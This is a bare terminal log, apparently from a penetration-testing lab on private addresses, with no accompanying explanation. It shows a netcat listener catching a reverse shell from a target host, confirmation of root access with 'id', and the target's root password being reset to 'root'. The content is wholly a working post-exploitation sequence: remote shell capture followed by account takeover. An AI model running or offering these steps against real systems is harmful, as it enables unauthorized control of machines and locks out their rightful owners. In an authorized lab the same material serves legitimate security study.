 ┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvvp 1114
listening on [any] 1114 ...
192.168.240.133: inverse host lookup failed: Unknown host
connect to [192.168.240.130] from (UNKNOWN) [192.168.240.133] 36090
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
[root@localhost tmp]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost tmp]# passwd root
passwd root
New password: root
BAD PASSWORD: The password is shorter than 8 characters
Retype new password: root
Changing password for user root.
passwd: all authentication tokens updated successfully.
[root@localhost tmp]#